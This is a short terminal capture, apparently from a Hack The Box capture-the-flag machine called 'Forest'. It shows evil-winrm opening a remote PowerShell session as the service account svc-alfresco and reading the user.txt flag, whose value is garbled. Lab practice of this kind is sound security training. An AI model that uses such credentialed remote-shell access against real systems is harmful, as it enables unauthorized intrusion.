 ~/htb/forest > evil-winrm -i 10.129.30.97 -u svc-alfresco -p
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> dir ..\Desktop
    Directory: C:\Users\svc-alfresco\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---       11/16/2024  12:19 PM             34 user.txt
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> type ..\Desktop\user.txt
ec 93
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
[0] 0:bash- 1:ruby*